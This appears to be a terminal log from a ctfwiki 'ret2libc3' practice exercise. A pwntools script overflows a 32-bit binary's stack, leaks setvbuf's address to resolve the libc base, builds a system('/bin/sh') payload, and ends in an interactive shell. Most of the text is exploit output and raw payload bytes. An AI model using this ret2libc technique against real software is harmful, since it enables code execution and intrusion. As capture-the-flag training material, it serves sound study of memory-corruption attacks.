 ┌──(root㉿kali)-[~/ctfwiki/ret2libc3]
└─# python exp2.py
[+] Starting local process './ret2libc3': pid 22158
[*] '/root/ctfwiki/ret2libc3/ret2libc3'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
=== 通过泄露 setvbuf 函数的地址 ===
puts_plt:  134513760
hex(puts_plt):  0x8048460
setvbuf_got:  134520872
hex(setvbuf_got):  0x804a028
start_addr:  134513872
hex(start_addr):  0x80484d0
payload1:  b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA`\x84\x04\x08\xd0\x84\x04\x08(\xa0\x04\x08'
/usr/local/lib/python3.11/dist-packages/pwnlib/tubes/tube.py:840: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
setvbuf_addr_raw:  b'\x80:\xc7\xf7'
setvbuf_addr:  4157028992
hex(setvbuf_addr):  0xf7c73a80
=== 计算libc的基址，然后获取 system 函数地址和 /bin/sh 字符串地址 ===
[+] There are multiple libc that meet current constraints :
0 - libc6-amd64_2.31-0ubuntu9.4_i386
1 - libc6_2.3.2.ds1-13ubuntu2.3_amd64
2 - libc6_2.37-5_i386
3 - libc-2.33.9000-40.fc35.i686
4 - libc6_2.11.1-0ubuntu7.14_i386
5 - libc-2.33.9000-42.fc35.i686
6 - libc6-amd64_2.31-0ubuntu9.5_i386
7 - libc6_2.3.2.ds1-13ubuntu2.2_amd64
8 - libc6_2.37-6_i386
9 - libc-2.33.9000-43.fc35.i686
[+] Choose one : 2
hex(base):  0xf7c00000
hex(system_addr):  0xf7c4c8a0
hex(bin_addr):  0xf7db5fc8
payload2:  b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xa0\xc8\xc4\xf7\xd2\x04\x00\x00\xc8_\xdb\xf7'
[*] Switching to interactive mode
$ ls
core  exp2.py  exp33.py  exp-clean.py  exp.py  ret2libc3
$